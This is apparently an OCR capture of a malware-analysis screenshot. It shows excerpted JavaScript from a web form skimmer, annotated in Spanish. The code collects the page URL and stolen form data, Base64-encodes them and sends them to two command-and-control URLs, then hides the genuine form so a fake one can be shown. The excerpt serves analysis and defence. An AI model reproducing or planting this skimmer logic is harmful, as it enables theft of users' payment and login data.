
function mainListener(e) {

    // ... (comprobaciones de validación)

    var sDump = JSON.stringify({

        "u": window.location.href,  // Capturar la URL
        "f": vData  // Datos del formulario robados

    });

    sDump = Base64.encode(sDump);  // Codificar los da
    iMethod = 1;

    sendData(sAdsUrl1, sDump);  // Enviar al primer C2
    sendData(sAdsUrl2, sDump);  // Enviar al C2 de res
}

// #################### FORM HIDING ##################
function onTimerStd() {

    // ... (tras la inyección)

    var hDiv = document.getElementById('ccAq1TBAY_form
    if (hDiv != null) {

        hDiv.style.display = 'none'  // Ocultar el for
    }

    // ... (mostrar el formulario falso)

}

Funcionalidad maliciosa